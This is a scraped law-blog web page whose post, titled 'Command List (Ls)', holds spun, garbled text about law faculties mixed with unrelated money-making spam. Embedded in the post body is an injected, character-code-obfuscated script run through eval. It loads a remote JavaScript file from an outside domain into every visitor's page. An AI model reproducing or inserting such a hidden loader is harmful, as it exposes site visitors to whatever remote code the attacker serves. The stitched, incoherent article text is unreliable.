<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>		<form role="search" method="get" class="search-form" action="https://www.law-blogs.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</nav>
	<!-- end .header-mobile-menu -->

	<div class="site-pusher">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header" role="banner" data-parallax="scroll" data-image-src="https://www.law-blogs.org/wp-content/uploads/2024/03/header2.jpeg">
			<div class="site-header-wrap">
				<div class="container">

					<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
					<div class="site-branding">

												<div class="site-logo">
							<a href="https://www.law-blogs.org/" class="custom-logo-link" rel="home"><img width="192" height="191" src="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png" class="custom-logo" alt="law-blogs.org" decoding="async" srcset="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png 192w, https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs-150x150.png 150w" sizes="(max-width: 192px) 100vw, 192px" /></a>						</div>
						
													<p class="site-title"><a href="https://www.law-blogs.org/" rel="home">law-blogs.org</a></p>

													<p class="site-description">Legal Family Solution</p>
											</div><!-- .site-branding -->
				</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="container">
						<div class="menu-secondary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->

			</div> <!-- .site-header-wrap -->
		</header><!-- #masthead -->

		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1379" class="post-1379 post type-post status-publish format-standard hentry category-school-of-law tag-command no-post-thumbnail">

	
	<header class="entry-header">
		<h1 class="entry-title">Command List (Ls)</h1>
		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.law-blogs.org/author/theresajohnson">Author</a></span></span><span class="posted-on"> on <a href="https://www.law-blogs.org/command-list-ls.html" rel="bookmark"><time class="entry-date published" datetime="2022-01-10T13:05:35+07:00">10/01/2022</time><time class="updated" datetime="2020-04-09T13:04:19+07:00">09/04/2020</time></a></span><span class="posted-in"> in <a href="https://www.law-blogs.org/category/law-education/school-of-law" rel="category tag">School Of Law</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://www.ethiosports.com/wp-content/uploads/2014/03/AAU-Law-School.jpg" width="253px" alt="school of law">Leiden Law Faculty is among the largest colleges at Leiden University. To increase the benefits of those dynamic organizational adjustments and additional strengthen the tutorial packages, a team of legal practitioners, including judges, prosecutors and legal professionals, government officials and corporate executives, work alongside the college members.</p>
<p>1 Already On-line 2 Work at home 3 Doing Actual Property four Public sale Seller 5 Change into an Infopreneur 6 Webmaster 7 Doing native enterprise 8 Community Marketer 9 Affiliate Marketer 10 e-guide Seller eleven Sales 12 Scholar 13 Retired People 14 Different Business then you can choose this glorious cash making program.</p>
<p>Lilian Tsourdi, presently Lecturer in International Human Rights &#038; Refugee Law on the College of Oxford, has been granted a Marie Curie fellowship for doing research on Financial Governance: Policy Implementation and Solidarity via EU funding”.</p>
<p>Three Texas Regulation college members were included on this year&#8217;s &#8220;Texas 10,&#8221; a recognition created by the Texas Exes alumni association to single out exceptional professors who have had a profound impact on the lives and careers of their college students.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.law-blogs.org/riga-graduate-faculty-of-legislation.html" rel="prev"><span>Previous article</span> Riga Graduate Faculty Of Legislation</a></div><div class="nav-next"><a href="https://www.law-blogs.org/boston-college-college-of-legislation.html" rel="next"><span>Next article</span> Boston College College Of Legislation</a></div></div>
	</nav>
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.law-blogs.org/category/law-education/school-of-law" rel="category tag">School Of Law</a></span><span class="tags-links">Tagged : <a href="https://www.law-blogs.org/tag/command" rel="tag">command</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_text">
<p></p>
</section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.law-blogs.org/what-is-legal-expertise-and-the-way-is-it-changing-our-trade.html">What Is Legal Expertise And The Way Is It Changing Our Trade?</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/st-louis-private-damage-lawyer.html">St  Louis Private Damage Lawyer</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/legislation-firm.html">Legislation Firm</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/careers-legislation-students.html">Careers Legislation Students</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/guidance-auto-accident-lawyers-near-me-give-for-medical-documentation.html">Guidance Auto Accident Lawyers Near Me Give for Medical Documentation</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.law-blogs.org/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.law-blogs.org/category/legal">Legal</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.law-blogs.org/tag/accident" class="tag-cloud-link tag-link-238 tag-link-position-1" style="font-size: 8.6930693069307pt;" aria-label="accident (16 items)">accident</a>
<a href="https://www.law-blogs.org/tag/agency" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 14.09900990099pt;" aria-label="agency (41 items)">agency</a>
<a href="https://www.law-blogs.org/tag/assist" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8.2772277227723pt;" aria-label="assist (15 items)">assist</a>
<a href="https://www.law-blogs.org/tag/attorney" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 12.851485148515pt;" aria-label="attorney (33 items)">attorney</a>
<a href="https://www.law-blogs.org/tag/attorneys" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 17.287128712871pt;" aria-label="attorneys (70 items)">attorneys</a>
<a href="https://www.law-blogs.org/tag/authorized" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 16.039603960396pt;" aria-label="authorized (56 items)">authorized</a>
<a href="https://www.law-blogs.org/tag/civil" class="tag-cloud-link tag-link-197 tag-link-position-7" style="font-size: 15.207920792079pt;" aria-label="civil (49 items)">civil</a>
<a href="https://www.law-blogs.org/tag/college" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 17.564356435644pt;" aria-label="college (73 items)">college</a>
<a href="https://www.law-blogs.org/tag/criminal" class="tag-cloud-link tag-link-172 tag-link-position-9" style="font-size: 13.267326732673pt;" aria-label="criminal (35 items)">criminal</a>
<a href="https://www.law-blogs.org/tag/damage" class="tag-cloud-link tag-link-230 tag-link-position-10" style="font-size: 15.762376237624pt;" aria-label="damage (54 items)">damage</a>
<a href="https://www.law-blogs.org/tag/defense" class="tag-cloud-link tag-link-146 tag-link-position-11" style="font-size: 11.188118811881pt;" aria-label="defense (25 items)">defense</a>
<a href="https://www.law-blogs.org/tag/employment" class="tag-cloud-link tag-link-118 tag-link-position-12" style="font-size: 10.49504950495pt;" aria-label="employment (22 items)">employment</a>
<a href="https://www.law-blogs.org/tag/faculty" class="tag-cloud-link tag-link-212 tag-link-position-13" style="font-size: 14.09900990099pt;" aria-label="faculty (41 items)">faculty</a>
<a href="https://www.law-blogs.org/tag/family" class="tag-cloud-link tag-link-190 tag-link-position-14" style="font-size: 11.465346534653pt;" aria-label="family (26 items)">family</a>
<a href="https://www.law-blogs.org/tag/felony" class="tag-cloud-link tag-link-145 tag-link-position-15" style="font-size: 12.574257425743pt;" aria-label="felony (31 items)">felony</a>
<a href="https://www.law-blogs.org/tag/finest" class="tag-cloud-link tag-link-81 tag-link-position-16" style="font-size: 8.6930693069307pt;" aria-label="finest (16 items)">finest</a>
<a href="https://www.law-blogs.org/tag/greatest" class="tag-cloud-link tag-link-358 tag-link-position-17" style="font-size: 8.2772277227723pt;" aria-label="greatest (15 items)">greatest</a>
<a href="https://www.law-blogs.org/tag/hacking" class="tag-cloud-link tag-link-107 tag-link-position-18" style="font-size: 9.3861386138614pt;" aria-label="hacking (18 items)">hacking</a>
<a href="https://www.law-blogs.org/tag/household" class="tag-cloud-link tag-link-59 tag-link-position-19" style="font-size: 11.881188118812pt;" aria-label="household (28 items)">household</a>
<a href="https://www.law-blogs.org/tag/human" class="tag-cloud-link tag-link-561 tag-link-position-20" style="font-size: 10.217821782178pt;" aria-label="human (21 items)">human</a>
<a href="https://www.law-blogs.org/tag/ideas" class="tag-cloud-link tag-link-111 tag-link-position-21" style="font-size: 8.2772277227723pt;" aria-label="ideas (15 items)">ideas</a>
<a href="https://www.law-blogs.org/tag/information" class="tag-cloud-link tag-link-367 tag-link-position-22" style="font-size: 9.9405940594059pt;" aria-label="information (20 items)">information</a>
<a href="https://www.law-blogs.org/tag/injury" class="tag-cloud-link tag-link-94 tag-link-position-23" style="font-size: 15.346534653465pt;" aria-label="injury (50 items)">injury</a>
<a href="https://www.law-blogs.org/tag/intelligence" class="tag-cloud-link tag-link-108 tag-link-position-24" style="font-size: 9.6633663366337pt;" aria-label="intelligence (19 items)">intelligence</a>
<a href="https://www.law-blogs.org/tag/justice" class="tag-cloud-link tag-link-173 tag-link-position-25" style="font-size: 9.3861386138614pt;" aria-label="justice (18 items)">justice</a>
<a href="https://www.law-blogs.org/tag/lawyer" class="tag-cloud-link tag-link-74 tag-link-position-26" style="font-size: 21.861386138614pt;" aria-label="lawyer (149 items)">lawyer</a>
<a href="https://www.law-blogs.org/tag/lawyers" class="tag-cloud-link tag-link-251 tag-link-position-27" style="font-size: 14.653465346535pt;" aria-label="lawyers (45 items)">lawyers</a>
<a href="https://www.law-blogs.org/tag/legal" class="tag-cloud-link tag-link-96 tag-link-position-28" style="font-size: 21.168316831683pt;" aria-label="legal (133 items)">legal</a>
<a href="https://www.law-blogs.org/tag/legislation" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 22pt;" aria-label="legislation (153 items)">legislation</a>
<a href="https://www.law-blogs.org/tag/personal" class="tag-cloud-link tag-link-178 tag-link-position-30" style="font-size: 16.732673267327pt;" aria-label="personal (63 items)">personal</a>
<a href="https://www.law-blogs.org/tag/philadelphia" class="tag-cloud-link tag-link-981 tag-link-position-31" style="font-size: 10.217821782178pt;" aria-label="philadelphia (21 items)">philadelphia</a>
<a href="https://www.law-blogs.org/tag/private" class="tag-cloud-link tag-link-93 tag-link-position-32" style="font-size: 16.455445544554pt;" aria-label="private (60 items)">private</a>
<a href="https://www.law-blogs.org/tag/professional" class="tag-cloud-link tag-link-117 tag-link-position-33" style="font-size: 11.881188118812pt;" aria-label="professional (28 items)">professional</a>
<a href="https://www.law-blogs.org/tag/professionals" class="tag-cloud-link tag-link-137 tag-link-position-34" style="font-size: 11.881188118812pt;" aria-label="professionals (28 items)">professionals</a>
<a href="https://www.law-blogs.org/tag/protection" class="tag-cloud-link tag-link-124 tag-link-position-35" style="font-size: 12.574257425743pt;" aria-label="protection (31 items)">protection</a>
<a href="https://www.law-blogs.org/tag/public" class="tag-cloud-link tag-link-149 tag-link-position-36" style="font-size: 12.158415841584pt;" aria-label="public (29 items)">public</a>
<a href="https://www.law-blogs.org/tag/rankings" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 9.3861386138614pt;" aria-label="rankings (18 items)">rankings</a>
<a href="https://www.law-blogs.org/tag/reconnaissance" class="tag-cloud-link tag-link-110 tag-link-position-38" style="font-size: 9.3861386138614pt;" aria-label="reconnaissance (18 items)">reconnaissance</a>
<a href="https://www.law-blogs.org/tag/regulation" class="tag-cloud-link tag-link-75 tag-link-position-39" style="font-size: 22pt;" aria-label="regulation (153 items)">regulation</a>
<a href="https://www.law-blogs.org/tag/rights" class="tag-cloud-link tag-link-249 tag-link-position-40" style="font-size: 8.6930693069307pt;" aria-label="rights (16 items)">rights</a>
<a href="https://www.law-blogs.org/tag/school" class="tag-cloud-link tag-link-55 tag-link-position-41" style="font-size: 13.683168316832pt;" aria-label="school (38 items)">school</a>
<a href="https://www.law-blogs.org/tag/students" class="tag-cloud-link tag-link-90 tag-link-position-42" style="font-size: 14.930693069307pt;" aria-label="students (47 items)">students</a>
<a href="https://www.law-blogs.org/tag/university" class="tag-cloud-link tag-link-126 tag-link-position-43" style="font-size: 8pt;" aria-label="university (14 items)">university</a>
<a href="https://www.law-blogs.org/tag/website" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 8.6930693069307pt;" aria-label="website (16 items)">website</a>
<a href="https://www.law-blogs.org/tag/welcome" class="tag-cloud-link tag-link-256 tag-link-position-45" style="font-size: 8.2772277227723pt;" aria-label="welcome (15 items)">welcome</a></div>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.law-blogs.org/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.law-blogs.org/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.law-blogs.org/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.law-blogs.org/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
</div>
<!-- wmm w -->
	</div><!-- #content -->


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footer-staff-picks">

    		
		    
    		
</div>

			
			<div class="site-info">
				<div class="container">

					<div class="site-copyright">
						Copyright &copy; 2025 law-blogs.org. All Rights Reserved.					</div>

							<div class="theme-info-text">
        	Fooding Theme by <a href="https://freeresponsivethemes.com/fooding/" rel="nofollow">FRT</a>		</div>
						</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- end .site-pusher -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fooding\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/parallax.js?ver=1.4.2" id="parallax-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/navigation.js?ver=20151215" id="fooding-navigation-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/skip-link-focus-fix.js?ver=20151215" id="fooding-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/theme.js?ver=20160414" id="fooding-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51814853beba4cb1b27ccd62edbe77b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
